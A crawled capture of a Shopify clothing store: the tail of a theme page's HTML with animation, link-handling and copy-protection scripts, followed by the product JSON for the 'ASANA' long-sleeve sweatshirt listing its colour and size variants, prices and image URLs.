          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adeptt.com/products/long-sleeve-sweatshirt-top-asana.js
body_size: 1698
content:
{"id":6935045800018,"title":"Long sleeve sweatshirt top - ASANA","handle":"long-sleeve-sweatshirt-top-asana","description":"\u003cp\u003e\u003cspan data-mce-fragment=\"1\"\u003eDiscover ultimate comfort and style in our Oversized Cut-Out Sweatshirt. Its relaxed silhouette ensures a comfortable fit, while the unique cut-out arms detail, finished with ribbed trim, adds an edgy touch to the classic crew neckline. Invisible side pockets provide functionality without compromising style. The ribbed trim on the sleeves and waist edges enhances the overall design. Crafted from quality, soft cotton sweatshirt jersey, this sweatshirt is a versatile addition to your wardrobe, perfect for both casual and trendy looks.\u003c\/span\u003e\u003cbr\u003e\u003cbr\u003eSIZING \u0026amp; FITTING:\u003cbr\u003eModel is 170cm tall and wears size S.\u003c\/p\u003e","published_at":"2024-02-22T16:04:18+02:00","created_at":"2022-07-30T20:26:32+03:00","vendor":"ADEPTT.COM","type":"HOODIES \u0026 SWEATSHIRTS","tags":["Adeptt","Black_Sweatshirt","Cotton_Sweatshirt","Cut_Out_Sweatshirt","Jersey_Sweatshirt","Oversize_Sweatshirt","Plus_Size_Clothing","Plus_Size_Sweatshirt","review-inventory","review-pricing","Sweatshirt_Women","Winter_Blouse","Winter_Clothing","Winter_Sweatshirt","Winter_Wear"],"price":11799,"price_min":11799,"price_max":11799,"available":true,"price_varies":false,"compare_at_price":10900,"compare_at_price_min":10900,"compare_at_price_max":10900,"compare_at_price_varies":false,"variants":[{"id":40077819707474,"title":"Ivory \/ Snow White \/ XS","option1":"Ivory \/ Snow White","option2":"XS","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ XS","public_title":"Ivory \/ Snow White \/ XS","options":["Ivory \/ Snow White","XS"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210192728146,"title":"Ivory \/ Snow White \/ S","option1":"Ivory \/ Snow White","option2":"S","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ S","public_title":"Ivory \/ Snow White \/ S","options":["Ivory \/ Snow White","S"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210192760914,"title":"Ivory \/ Snow White \/ M","option1":"Ivory \/ Snow White","option2":"M","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ M","public_title":"Ivory \/ Snow White \/ M","options":["Ivory \/ Snow White","M"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210192793682,"title":"Ivory \/ Snow White \/ L","option1":"Ivory \/ Snow White","option2":"L","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ L","public_title":"Ivory \/ Snow White \/ L","options":["Ivory \/ Snow White","L"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210192826450,"title":"Ivory \/ Snow White \/ XL","option1":"Ivory \/ Snow White","option2":"XL","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ XL","public_title":"Ivory \/ Snow White \/ XL","options":["Ivory \/ Snow White","XL"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210192859218,"title":"Ivory \/ Snow White \/ XXL","option1":"Ivory \/ Snow White","option2":"XXL","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ XXL","public_title":"Ivory \/ Snow White \/ XXL","options":["Ivory \/ Snow White","XXL"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210192891986,"title":"Ivory \/ Snow White \/ 3XL","option1":"Ivory \/ Snow White","option2":"3XL","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Ivory \/ Snow White \/ 3XL","public_title":"Ivory \/ Snow White \/ 3XL","options":["Ivory \/ Snow White","3XL"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40077819805778,"title":"Black \/ Black \/ XS","option1":"Black \/ Black","option2":"XS","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ XS","public_title":"Black \/ Black \/ XS","options":["Black \/ Black","XS"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210193317970,"title":"Black \/ Black \/ S","option1":"Black \/ Black","option2":"S","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ S","public_title":"Black \/ Black \/ S","options":["Black \/ Black","S"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210193350738,"title":"Black \/ Black \/ M","option1":"Black \/ Black","option2":"M","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ M","public_title":"Black \/ Black \/ M","options":["Black \/ Black","M"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210193383506,"title":"Black \/ Black \/ L","option1":"Black \/ Black","option2":"L","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ L","public_title":"Black \/ Black \/ L","options":["Black \/ Black","L"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210193416274,"title":"Black \/ Black \/ XL","option1":"Black \/ Black","option2":"XL","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ XL","public_title":"Black \/ Black \/ XL","options":["Black \/ Black","XL"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210193449042,"title":"Black \/ Black \/ XXL","option1":"Black \/ Black","option2":"XXL","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ XXL","public_title":"Black \/ Black \/ XXL","options":["Black \/ Black","XXL"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40210193481810,"title":"Black \/ Black \/ 3XL","option1":"Black \/ Black","option2":"3XL","option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Long sleeve sweatshirt top - ASANA - Black \/ Black \/ 3XL","public_title":"Black \/ Black \/ 3XL","options":["Black \/ Black","3XL"],"price":11799,"weight":0,"compare_at_price":10900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074","\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475","\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477","\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784","\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784","\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074","options":[{"name":"Primary color","position":1,"values":["Ivory \/ Snow White","Black \/ Black"]},{"name":"Size","position":2,"values":["XS","S","M","L","XL","XXL","3XL"]}],"url":"\/products\/long-sleeve-sweatshirt-top-asana","media":[{"alt":null,"id":21466143457362,"position":1,"preview_image":{"aspect_ratio":0.758,"height":1174,"width":890,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074"},"aspect_ratio":0.758,"height":1174,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2672517155_bib1_c9aca3c0-c8ba-4988-9177-e826527c3677.jpg?v=1659304074","width":890},{"alt":null,"id":21466143719506,"position":2,"preview_image":{"aspect_ratio":0.667,"height":3000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475"},"aspect_ratio":0.667,"height":3000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2651231413_t9wk_9555941c-79ef-49d7-9517-fc16eb84d1dd.jpg?v=1659206475","width":2000},{"alt":null,"id":21466144014418,"position":3,"preview_image":{"aspect_ratio":0.667,"height":3000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477"},"aspect_ratio":0.667,"height":3000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2603567988_fyxq_a40d4cf7-4e73-498c-b83a-6f2aa0717834.jpg?v=1659206477","width":2000},{"alt":null,"id":21466145325138,"position":4,"preview_image":{"aspect_ratio":0.667,"height":3000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784"},"aspect_ratio":0.667,"height":3000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2603567004_2tcs_fc45ae7f-efcc-4eac-ad05-637f28acc006.jpg?v=1666776784","width":2000},{"alt":null,"id":21466146898002,"position":5,"preview_image":{"aspect_ratio":0.667,"height":3000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784"},"aspect_ratio":0.667,"height":3000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2651231427_kkws_3d5bc8fb-9f6d-48cc-a48e-23f1ad86ed17.jpg?v=1666776784","width":2000},{"alt":null,"id":21466147717202,"position":6,"preview_image":{"aspect_ratio":0.667,"height":3000,"width":2000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784"},"aspect_ratio":0.667,"height":3000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0549\/6736\/9810\/products\/il_fullxfull.2651231469_146p_ee42866e-db3b-4e7b-a166-02cb023e45aa.jpg?v=1666776784","width":2000}],"requires_selling_plan":false,"selling_plan_groups":[]}